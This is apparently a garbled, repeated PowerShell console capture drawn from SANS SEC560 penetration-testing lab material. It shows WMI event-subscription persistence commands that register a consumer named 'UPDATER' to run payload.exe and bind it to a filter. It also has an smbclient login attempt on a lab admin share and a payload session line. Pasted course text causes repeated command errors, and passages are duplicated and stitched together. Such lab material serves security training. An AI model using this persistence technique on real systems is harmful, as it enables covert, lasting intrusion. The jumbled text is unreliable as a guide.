 PS C:\WINDOWS\system32> $consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Argume
nts @{Name = "UPDATER"; CommandLineTemplate = "E:\lab\T1547\payload.exe"}
PS C:\WINDOWS\system32> $FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsum
erBinding -Arguments @{Filter = $Filter; Consumer = $Consumer}  Command  smbclient '\\WINDOWS_ETHERNET0_ADDRESS\c$' -U f
akeuser fakepass  Expected Results  sec560@slingshot:~$ smbclient '\\192.168.211.129\c$' -U fakeuser fakepass WARNING: Th
e "syslog" option is deprecated session setup failed: NT_STATUS_LOGON_FAILURE  Expected Results  [*] Session 92db8c27 pa
yload - 192.168.211.129:2450 (Sec560Student) - windows/amd64 - Thu, 09 Feb 2023 18:34:53 UTC  c 2023 SANS Institute 267
c SANS Institute 2023  eae4048a2c1d06ad8dc5a0f3d8840370  laiminhtuan_attt@gmail_
Sec560Student : The term 'Sec560Student' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:487
+ ... ession 92db8c27 payload - 192.168.211.129:2450 (Sec560Student) - wind ...
+                                                     ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Sec560Student:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\WINDOWS\system32> $FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsum
erBinding -Arguments @{Filter = $Filter; Consumer = $Consumer}  Command  smbclient '\\WINDOWS_ETHERNET0_ADDRESS\c$' -U f
akeuser fakepass  Expected Results  sec560@slingshot:~$ smbclient '\\192.168.211.129\c$' -U fakeuser fakepass WARNING: Th
e "syslog" option is deprecated session setup failed: NT_STATUS_LOGON_FAILURE  Expected Results  [*] Session 92db8c27 pa
yload - 192.168.211.129:2450 (Sec560Student) - windows/amd64 - Thu, 09 Feb 2023 18:34:53 UTC  c 2023 SANS Institute 267
c SANS Institute 2023  eae4048a2c1d06ad8dc5a0f3d8840370  laiminhtuan_attt@gmail_
Sec560Student : The term 'Sec560Student' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:487
+ ... ession 92db8c27 payload - 192.168.211.129:2450 (Sec560Student) - wind ...
+                                                     ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Sec560Student:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\WINDOWS\system32> $FilterToConsumerBinding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsume
rBinding -Arguments @{Filter = $Filter; Consumer = $Consumer}
PS C:\WINDOWS\system32>